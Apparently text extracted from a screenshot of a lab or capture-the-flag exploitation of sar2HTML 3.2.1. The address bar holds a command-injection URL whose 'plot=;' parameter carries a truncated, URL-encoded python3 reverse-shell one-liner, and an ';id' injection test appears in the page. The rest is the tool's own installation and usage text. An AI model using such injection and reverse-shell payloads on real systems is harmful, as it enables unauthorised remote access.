 Mozilla Firefox
192.168.205.35/sar2HTML
192.168.205.35/sar2HTML/index.php?plot=;python3%20-c%20%27import%20os%2Cpty%2Csocket%3Bs%3Dsocket.socket%28%29%3Bs.connect%28%28%
4
sar2html Ver 3.2.1
(Donate if you like!)
New
;id
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.